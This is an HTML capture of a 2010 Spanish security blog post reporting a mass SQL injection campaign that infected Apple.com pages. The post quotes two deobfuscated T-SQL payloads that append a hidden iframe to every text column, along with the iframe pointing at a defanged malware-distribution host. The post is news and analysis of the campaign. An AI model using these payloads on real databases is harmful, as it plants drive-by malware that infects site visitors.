

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seguridadapple.com/2010/08/applecom-afectado-por-un-ataque-masivo.html
body_size: 21505
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1200' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.seguridadapple.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.seguridadapple.com/2010/08/applecom-afectado-por-un-ataque-masivo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Seguridad Apple - Atom" href="https://www.seguridadapple.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Seguridad Apple - RSS" href="https://www.seguridadapple.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Seguridad Apple - Atom" href="https://www.blogger.com/feeds/7727366960388490644/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Seguridad Apple - Atom" href="https://www.seguridadapple.com/feeds/3614607179976491237/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixt3qKFUQT5Mj4-dDsP6JWPd_zLbc97B6E6C4D3iT3WDOS3qjeMFYvLuZcxqPUrZrecgGwItcjrakqG8dN7erpnzQac59RWhTVhLCNaPlfKQTXxIUKQaSVnZYJw983JPTPDZ8WmbiyIdM/s400/AppleSQLi.jpg' rel='image_src'/>
<meta content='https://www.seguridadapple.com/2010/08/applecom-afectado-por-un-ataque-masivo.html' property='og:url'/>
<meta content='Apple.com afectado por un ataque masivo de SQL Injection utilizado para distribuir malware' property='og:title'/>
<meta content='Durante el análisis del impacto que un ataque automático había producido en las empresas se ha descubierto que ha infectado varias páginas d...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixt3qKFUQT5Mj4-dDsP6JWPd_zLbc97B6E6C4D3iT3WDOS3qjeMFYvLuZcxqPUrZrecgGwItcjrakqG8dN7erpnzQac59RWhTVhLCNaPlfKQTXxIUKQaSVnZYJw983JPTPDZ8WmbiyIdM/w1200-h630-p-k-no-nu/AppleSQLi.jpg' property='og:image'/>
<title>Seguridad Apple: Apple.com afectado por un ataque masivo de SQL Injection utilizado para distribuir malware</title>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqtsu4UH-ZWSFrdxRTlwDRU8ewlLqoY1LgJlu8Yt84Nr_Y4dQ5PGUEWe_cmA2ZhPap1TKhyphenhyphenVCx3FNfzIl07Buj8sWR-Tk46RfQt82nTjwkLG3w61V87NG_rx5CSmJBkV2amTZaG6wUbw/s800/favicon.png' rel='shortcut icon'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqtsu4UH-ZWSFrdxRTlwDRU8ewlLqoY1LgJlu8Yt84Nr_Y4dQ5PGUEWe_cmA2ZhPap1TKhyphenhyphenVCx3FNfzIl07Buj8sWR-Tk46RfQt82nTjwkLG3w61V87NG_rx5CSmJBkV2amTZaG6wUbw/s800/favicon.pngo' rel='shortcut icon'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqtsu4UH-ZWSFrdxRTlwDRU8ewlLqoY1LgJlu8Yt84Nr_Y4dQ5PGUEWe_cmA2ZhPap1TKhyphenhyphenVCx3FNfzIl07Buj8sWR-Tk46RfQt82nTjwkLG3w61V87NG_rx5CSmJBkV2amTZaG6wUbw/s800/favicon.png' rel='apple-touch-icon'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqtsu4UH-ZWSFrdxRTlwDRU8ewlLqoY1LgJlu8Yt84Nr_Y4dQ5PGUEWe_cmA2ZhPap1TKhyphenhyphenVCx3FNfzIl07Buj8sWR-Tk46RfQt82nTjwkLG3w61V87NG_rx5CSmJBkV2amTZaG6wUbw/s800/favicon.png' rel='shortcut icon' type='image/x-icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector=".content-inner">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-outer .PageList">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector=".post">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector=".sidebar .widget">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(http://www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(http://www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="10px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(http://www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
body.mobile {
padding: 0 5px 5px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #2288bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #33aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #66bbdd none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3399bb;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3399bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -10px;
margin-right: -10px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
/* Posts
----------------------------------------------- */
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1100px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1100px;
max-width: 1100px;
_width: 1100px;
}
.main-inner .columns {
padding-left: 240px;
padding-right: 200px;
}
.main-inner .fauxcolumn-center-outer {
left: 240px;
right: 200px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("240px") -
parseInt("200px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 240px;
}
.main-inner .fauxcolumn-right-outer {
width: 200px;
}
.main-inner .column-left-outer {
width: 240px;
right: 100%;
margin-left: -240px;
}
.main-inner .column-right-outer {
width: 200px;
margin-right: -200px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7727366960388490644&amp;zx=f1070f6d-9a32-4998-851f-90da970aacda' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7727366960388490644&amp;zx=f1070f6d-9a32-4998-851f-90da970aacda' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2708503623341836 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.seguridadapple.com/' style='display: block'>
<img alt='Seguridad Apple' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLcpdzftnziQl38PKrbhRczTDoWJXWEwuilKF4dvwrWBboDCCEMAsJhcWaO-3ePtqP7jCt7byYF8ZeLF7ypkpSp1GBelNw7hmiwp6ilvupl_Xwvj18kD4YnbFAEaXYhmIPICamCI6wCcY/s1600-r/banner.jpg' style='display: block' width='1080px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Menú principal</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.seguridadapple.com/'>Blog</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>jueves, 19 de agosto de 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='3614607179976491237'></a>
<h3 class='post-title entry-title'>
<a href='https://www.seguridadapple.com/2010/08/applecom-afectado-por-un-ataque-masivo.html'>Apple.com afectado por un ataque masivo de SQL Injection utilizado para distribuir malware</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div align="justify">Durante el análisis del impacto que un ataque automático había producido en las empresas se ha descubierto que ha infectado varias páginas de Apple.com. Este tipo de ataques se aprovechan de encontrar de forma masiva sitios vulnerables a ataques conocidos - ya sean vulnerabilidades SQL Injection, vulnerabilidades RFI en productos web o incluso <a href="http://www.seguridadapple.com/2010/08/seria-vulnerabilidad-en-coldfusion.html">el último fallo de ColdFusion</a>&nbsp;- a través de los buscadores, para automatizar ataques de infección.<br />
<br />
En este caso, como <a href="http://www.theregister.co.uk/2010/08/17/apple_sql_attack/">informa The Register</a>, el ataque ha afectado a más de 538.000 páginas que se han visto infectadas con un script en un iframe que se utiliza para descargar malware. En la siguiente imagen puede verse como los sitios de Apple.com están infectados e indexados en Google.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixt3qKFUQT5Mj4-dDsP6JWPd_zLbc97B6E6C4D3iT3WDOS3qjeMFYvLuZcxqPUrZrecgGwItcjrakqG8dN7erpnzQac59RWhTVhLCNaPlfKQTXxIUKQaSVnZYJw983JPTPDZ8WmbiyIdM/s1600/AppleSQLi.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="117" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixt3qKFUQT5Mj4-dDsP6JWPd_zLbc97B6E6C4D3iT3WDOS3qjeMFYvLuZcxqPUrZrecgGwItcjrakqG8dN7erpnzQac59RWhTVhLCNaPlfKQTXxIUKQaSVnZYJw983JPTPDZ8WmbiyIdM/s400/AppleSQLi.jpg" width="400" /></a></div><br />
<a href="http://isc.sans.edu/diary.html?storyid=9397">Manuel Humberto Santander Peláez de SANS ha hecho un análisis del exploit</a>. Las dos mutaciones del ataque, una vez des-ofuscadas, muestran como están basadas en explotar vulnerabilidades en aplicaciones web que trabajan contra bases de datos SQL Server:<br />
<br />
<b>Ataque 1</b><br />
<br />
<em>dEcLArE @T vaRchaR(255),@c vARCHAr(255) decLAre tabLE_cUrsOR CURSOR FoR SELECt A.name,b.naMe froM sysObjeCts a,sysCOLuMNs b wheRE a.id=B.id aND A.XtYPe='U' and (b.xTYPe=99 or b.XType=35 oR B.xTYPe=231 OR b.xtypE=167) oPEN TAbLe_cuRsor fETCH neXT FROm TaBlE_CuRsOr INtO @T,@c whilE(@@FetCh_stAtuS=0) beGIn exEc('UpDaTE ['+@t+'] SeT ['+@c+']=rtRIM(CONVeRT(VARCHAr(4000),['+@C+']))+caST([base64] aS vaRCHar(106))') <br />
FETCh Next fRom tABle_cUrsOr IntO @t,@c EnD Close tablE_CuRsoR dEALLoCATe TaBLe_CURsor </em><br />
<br />
Dentro del CAST se inyecta:<br />
<br />
[iframe src="hxxp://nemohuildiin.ru/tds/go.php?sid=1"  width="0" height="0" style="display:none"][/iframe]<br />
<br />
Es decir, un frame oculto que distribuye malware. El ataque 2 es similar<br />
<br />
<b>Ataque 2</b><br />
<br />
<em>declarE @T VarchAr(255),@c VarChaR(255) deClaRe tAbLE_cuRsor CuRSor fOR sELECT A.NamE,b.Name froM sysObjecTs a,sYscOluMns b WheRE a.id=B.Id AnD a.xTYpE='U' ANd (b.XtYPe=99 OR b.XtyPe=35 OR b.xtyPE=231 or B.XtyPE=167) opEN tABlE_CuRsOr fetcH nExt FrOm TABle_cursor INTo @t,@C WHiLe(@@feTcH_staTus=0) bEGiN EXEc('UpdaTe ['+@t+'] Set ['+@c+']=rtrIM(COnveRT(vArCHAr(4000),['+@C+']))+caSt([base64] As VArcHaR(106))') FETcH nExT FROM TAble_CursOR INTo @t,@c eNd ClOSe TabLE_cURsOR dEAlloCATE TaBlE_CURsoR</em><br />
<br />
Una vez más, a pesar de la cantidad de años que hace que se conocen las vulnerabilidades SQL Injection, un atacante hace un uso exitoso de ellas.</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a las
<a class='timestamp-link' href='https://www.seguridadapple.com/2010/08/applecom-afectado-por-un-ataque-masivo.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-08-19T07:00:00+02:00'>7:00</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7727366960388490644/3614607179976491237' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-714500676'>
<a href='https://www.blogger.com/post-edit.g?blogID=7727366960388490644&postID=3614607179976491237&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7727366960388490644&postID=3614607179976491237&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7727366960388490644&postID=3614607179976491237&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7727366960388490644&postID=3614607179976491237&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7727366960388490644&postID=3614607179976491237&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7727366960388490644&postID=3614607179976491237&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://www.seguridadapple.com/search/label/Apple.com' rel='tag'>Apple.com</a>,
<a href='https://www.seguridadapple.com/search/label/exploits' rel='tag'>exploits</a>,
<a href='https://www.seguridadapple.com/search/label/malware' rel='tag'>malware</a>,
<a href='https://www.seguridadapple.com/search/label/SQL%20Injection' rel='tag'>SQL Injection</a>
</span>
</div>
